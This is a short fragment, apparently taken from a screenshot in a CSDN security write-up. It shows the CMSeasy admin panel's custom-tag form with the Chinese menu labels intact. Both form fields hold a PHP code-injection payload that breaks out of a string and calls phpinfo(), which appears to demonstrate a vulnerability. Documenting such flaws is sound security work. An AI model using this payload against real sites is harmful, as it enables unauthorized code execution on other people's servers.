 CMSeasy CN
Professional and stable Internet Service
预览 静态 添加 缓存 admin
首页
设置
内容
用户
订单
功能
模板
营销
自定义
标签名称
1111111111";}<?php phpinfo()?>
标签内容
1111111111";}<?php phpinfo()?>
提交
Powered by CmsEasy
CSDN @身高两米不到